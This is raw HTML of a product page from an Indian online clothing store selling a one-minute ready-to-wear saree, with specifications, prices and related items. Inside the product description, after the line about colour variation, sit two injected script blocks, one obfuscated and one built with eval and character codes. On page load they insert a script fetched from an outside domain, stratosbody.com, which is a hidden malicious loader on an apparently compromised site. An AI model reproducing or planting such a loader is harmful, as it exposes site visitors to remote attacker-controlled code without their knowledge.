	<span class="posted_in">Categories: <a href="https://weorango.com/product-category/saree/bollywood-saree/" rel="tag">Bollywood Saree</a>, <a href="https://weorango.com/product-category/saree/partywear-saree/" rel="tag">Partywear Saree</a>, <a href="https://weorango.com/product-category/ready-to-wear-dress/" rel="tag">Ready to Wear</a>, <a href="https://weorango.com/product-category/saree/" rel="tag">Saree</a></span>
	<span class="tagged_as">Tags: <a href="https://weorango.com/product-tag/1-minute-saree/" rel="tag">1 minute saree</a>, <a href="https://weorango.com/product-tag/party-wear/" rel="tag">party wear</a>, <a href="https://weorango.com/product-tag/ready-saree/" rel="tag">ready saree</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Most Trending 1 Min Ready-To-Wear Saree With Belt &#8211; 4 color options</p>
<p><strong>Type</strong>: Ready To Wear Saree  ||  Code: 1015595</p>
<p><strong>Color</strong>: Maroon, Bottle Green, Navy Blue, Wine (with designer matching blouse)</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>Fabric</strong></span>:</p>
<p><strong>Saree</strong>: Premium Lycra with the stretchable fit; Fully Stitched saree with Handwork belt hook (Free Size)</p>
<p><strong>Blouse</strong>: Heavy Lycra Stitched Designer Blouse with sequin work (2-2 inch margin inside up to Size 42inches)</p>
<p>Wash Care: Hand or Professional wash only recommended   ||</p>
<p>&nbsp;</p>
<p>1 min saree is a hit trend nowadays as you might have seen on social media. However, the variety and quality of fabric cum stitch varies.</p>
<p>We are bringing to you, our in-house brand designer ready-to-wear saree which will definitely solve all your worries to get ready in the blink of time for any occasion. Now, no need to worry if you want to carry the perfect saree look with modernized styling.</p>
<p>&nbsp;</p>
<p>Note: color may slightly vary due to light effects<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1.2 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Maroon, Navy Blue, Wine, Green</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse &#8211; 4 color options&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/1-min-ready-to-wear-saree-with-belt-4-color-options/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://weorango.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10535' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-10462 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-variation">
	<a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/?attribute_pa_color=magenta" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.45-1-570x570.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.45-1-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.45-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.45-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.45-1-600x600.jpeg 600w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Buy Fashionable &#038; Trending 1 Min Ready-To-Wear Saree With Belt &#8211; 4 color options</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,390.00.</span></span>
</a><a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/?attribute_pa_color=magenta&#038;variation_id=10462&#038;add-to-cart=10456" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10462" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10462" data-product_sku="NARDV-1MINSAR-090122-1" aria-label="Add to cart: &ldquo;Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10462" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-10457 status-publish instock has-post-thumbnail sale shipping-taxable purchasable product-type-variation">
	<a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/?attribute_pa_color=yellow" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.43-1-570x570.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.43-1-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.43-1-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.43-1-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-08-at-20.59.43-1-600x600.jpeg 600w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Buy Fashionable &#038; Trending 1 Min Ready-To-Wear Saree With Belt &#8211; 4 color options</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,390.00.</span></span>
</a><a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/?attribute_pa_color=yellow&#038;variation_id=10457&#038;add-to-cart=10456" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10457" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10457" data-product_sku="NARDV-1MINSAR-090122-4" aria-label="Add to cart: &ldquo;Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10457" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-10456 status-publish instock product_cat-ready-to-wear-dress product_cat-saree product_cat-bollywood-saree product_cat-partywear-saree has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="570" height="570" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220110-224246-570x570.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220110-224246-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220110-224246-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220110-224246-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220110-224246-600x600.jpeg 600w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Buy Fashionable &#038; Trending 1 Min Ready-To-Wear Saree With Belt &#8211; 4 color options</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,390.00.</span></span>
</a><a href="https://weorango.com/product/most-fashionable-trending-1-min-ready-to-wear-saree-with-belt-4-color-options/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10456" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10456" data-product_sku="NARDV-1MINSAR-090122" aria-label="Select options for &ldquo;Buy Fashionable &amp; Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10456" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-3044 status-publish first instock product_cat-ready-to-wear-dress product_cat-saree product_cat-bollywood-saree product_tag-readymade product_tag-readytowear has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/bollywood-style-marvella-ready-to-wear-saree-wine-5305/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="570" height="570" src="https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-570x570.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bollywood Style Marvella Ready to Wear Saree - Wine | 5305" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2021/12/fococlipping-20220221-221931-600x600.jpeg 600w" sizes="auto, (max-width: 570px) 100vw, 570px" /><h2 class="woocommerce-loop-product__title">Bollywood Style Marvella Ready to Wear Saree &#8211; Wine | 5305</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,290.00</bdi></span></span>
</a><a href="?add-to-cart=3044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3044" data-product_sku="MARV1544-SDND060321-1-4" aria-label="Add to cart: &ldquo;Bollywood Style Marvella Ready to Wear Saree - Wine | 5305&rdquo;" rel="nofollow" data-success_message="&ldquo;Bollywood Style Marvella Ready to Wear Saree - Wine | 5305&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3044" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3191 status-publish instock product_cat-ready-to-wear-dress product_cat-salwar-kameez product_cat-palazzo product_tag-churidar-suits product_tag-palazzo-set product_tag-readymade-set product_tag-semi-stitched has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://weorango.com/product/stylishta-pure-muslin-kurti-palazzo-set-ready-to-wear-7006/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="336" height="444" src="https://weorango.com/wp-content/uploads/2021/12/7006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stylishta Pure Muslin Kurti &amp; Palazzo Set, Ready to wear - 7006" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2021/12/7006.jpg 336w, https://weorango.com/wp-content/uploads/2021/12/7006-227x300.jpg 227w, https://weorango.com/wp-content/uploads/2021/12/7006-150x198.jpg 150w" sizes="auto, (max-width: 336px) 100vw, 336px" /><h2 class="woocommerce-loop-product__title">Stylishta Pure Muslin Kurti &#038; Palazzo Set, Ready to wear &#8211; 7006</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,480.00</bdi></span></span>
</a><a href="https://weorango.com/product/stylishta-pure-muslin-kurti-palazzo-set-ready-to-wear-7006/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3191" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3191" data-product_sku="YR1907-SDND070321-8" aria-label="Select options for &ldquo;Stylishta Pure Muslin Kurti &amp; Palazzo Set, Ready to wear - 7006&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3191" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-3235 status-publish last instock product_cat-ready-to-wear-dress product_cat-salwar-kameez product_cat-pant-straight product_tag-full-stitched product_tag-readymade product_tag-straight-suits has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://weorango.com/product/maria-georgette-straight-suit-ready-to-wear-collection-maroon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="395" height="450" src="https://weorango.com/wp-content/uploads/2021/12/17030-Copy-395x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maria Georgette Straight Suit Ready to wear collection - Maroon" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Maria Georgette Straight Suit Ready to wear collection &#8211; Maroon</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,099.00.</span></span>
</a><a href="?add-to-cart=3235" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3235" data-product_sku="MARI1912-SDND080321-1-1-1" aria-label="Add to cart: &ldquo;Maria Georgette Straight Suit Ready to wear collection - Maroon&rdquo;" rel="nofollow" data-success_message="&ldquo;Maria Georgette Straight Suit Ready to wear collection - Maroon&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3235" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	        </div>
        <div id="secondary" class="widget-area wpi-widget-area regular-widget-area" role="complementary"></div>        </div>
        </div>
        </main><!-- #main -->
        
	

    <div class="site-drawer-overlay"></div>
    <div class="site-drawer-offcanvas" aria-hidden="true" role="dialog" aria-labelledby="menu-title">
        <button class="site-drawer-close-btn" aria-label="Close menu">
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>        </button>

                    <div class="no-widgets-message">
                <p>No widgets added yet.                    <a href="https://weorango.com/wp-admin/widgets.php">
                        Add widgets on Off-canvas Drawer                    </a>.</p>
            </div>
            </div>




<footer id="colophon" class="site-footer">

    

    <div class="site-info">
    <div class="wrapper">
        <div class="site-info-panel">
                    <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                                <nav aria-label="Footer Social links">
                    <ul class="social-menu reset-list-style social-icons none ">
                                            </ul>
                </nav>
            
            
        </div>
    </div>
</div><!-- .site-info -->

</footer><!-- #colophon -->


<button id="scrollToTopBtn" aria-label="Scroll to top" title="Scroll to top">
    <svg id="progressCircle" width="50" height="50" aria-hidden="true">
        <circle cx="25" cy="25" r="22" stroke-width="4" fill="none"/>
    </svg>
    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" /></svg></button>

    <div id="progressBarContainer">
        <div id="progressBar"></div>
    </div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspanda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/weorango.com\/product\/1-min-ready-to-wear-saree-with-belt-4-color-options\/#product","name":"Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options","url":"https:\/\/weorango.com\/product\/1-min-ready-to-wear-saree-with-belt-4-color-options\/","description":"Most Trending 1 Min Ready-To-Wear Saree With Belt - 4 color options\r\n\r\nType: Ready To Wear Saree\u00a0 ||\u00a0 Code: 1015595\r\n\r\nColor: Maroon, Bottle Green, Navy Blue, Wine (with designer matching ready blouse)\r\n\r\n&amp;nbsp;\r\n\r\nPlease visit our IG or FB page for product videos.\r\n\r\n&amp;nbsp;","image":"https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447.jpeg","sku":"NITYANX-1MINSAR1015595-170122","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2399.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/weorango.com\/product\/1-min-ready-to-wear-saree-with-belt-4-color-options\/","seller":{"@type":"Organization","name":"Orango","url":"https:\/\/weorango.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/navigation.min.js?ver=1.0.0" id="newspanda-navigation-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/script.min.js?ver=1.0.0" id="newspanda-script-js"></script>
<script id="newspanda-load-posts-js-extra">
